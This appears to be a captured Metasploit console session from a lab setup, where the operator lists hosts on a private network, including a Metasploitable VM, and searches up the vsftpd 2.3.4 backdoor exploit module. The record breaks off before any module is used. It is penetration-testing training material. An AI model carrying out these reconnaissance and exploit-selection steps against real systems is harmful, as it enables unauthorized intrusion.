 File Actions Edit View Help
+ -- --=[ 2071 exploits - 1123 auxiliary - 352 post ]
+ -- --=[ 592 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
Metasploit tip: You can use help to view all available commands
msf6 > hosts
Hosts
=====
address mac name os_name os_flavor os_sp
mments
------- --- ---- ------- --------- -----
------
192.168.0.1 08:00:27:50:9F:C5 Unknown
192.168.0.17 08:00:27:14:ac:9c metasploitable.localdomain Ubuntu 8.04 (Linux 2.6.24-16-server) 2.6.24-16-server
192.168.0.20 00:50:56:00:13:02 Unknown
192.168.0.30
msf6 > search vsftpd
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/unix/ftp/vsftpd_234_backdoor 2011-07-03 excellent No VSFTPD v2.3.4 Backdoor Command Execution
Interact with a module by name or index. For example info 0, use 0 or use exploit/unix/ftp/vsftpd_234_backdoor
msf6 > use